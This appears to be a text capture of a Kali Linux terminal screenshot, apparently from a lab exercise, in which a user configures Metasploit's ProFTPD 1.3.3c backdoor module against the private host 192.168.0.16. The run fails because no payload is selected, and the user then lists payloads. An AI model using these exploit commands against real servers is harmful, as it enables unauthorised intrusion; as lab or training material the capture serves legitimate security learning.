 kali@kali-linux: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.0.16
RHOSTS ⇒ 192.168.0.16
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.16 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 192.168.0.16:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads